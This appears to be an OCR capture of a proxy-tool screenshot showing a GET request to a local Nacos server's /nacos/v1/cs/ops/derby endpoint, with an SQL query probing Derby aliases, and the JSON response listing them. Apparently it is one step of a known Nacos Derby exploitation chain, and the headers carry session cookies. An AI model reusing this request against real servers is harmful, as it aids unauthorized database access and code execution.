 quest
隐私模式 HEX 美化 热加载 构造请求
1 GET /nacos/v1/cs/ops/derby?sql=select%20alias%20from%20sys.
sysaliases%20where%20alias%20in%20%28%27C%27%2C%27L%27%2C%27P%27%2C%27D%27%2C%27G%27%2
C%27N%27%2C%27F%27%29%20%2F%2Alimit%2A%2F HTTP/1.1
2 Host: ? 127.0.0.1:8848
3 Sec-Fetch-Mode: navigate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cache-Control: max-age=0
6 Sec-Fetch-Site: same-origin
7 sec-ch-ua-mobile: ?0
8 If-Modified-Since: Wed, 03 Apr 2024 06:25:07 GMT
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: document
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "macOS"
14 Sec-Fetch-User: ?1
15 Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
16 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
17 Accept-Encoding: gzip, deflate, br, zstd
18
19
134bytes / 207ms 美化 HEX 编码 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.5
3 Date: Sun, 15 Nov 2026 11:33:59 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Security-Policy: script-src 'self'
10 Content-Length auto : 134
11
12 {"code":200,"message":null,"data":[{"ALIAS":"C"},{"ALIAS":"D"},
{"ALIAS":"F"},{"ALIAS":"G"},{"ALIAS":"L"},{"ALIAS":"N"},{"ALIAS":"P"}]}
远端地址: 127.0.0.1:8848; 响
应时间: 207ms; 总耗时: 236m
s; URL:http://127.0.0.1:8848/
nacos/v1...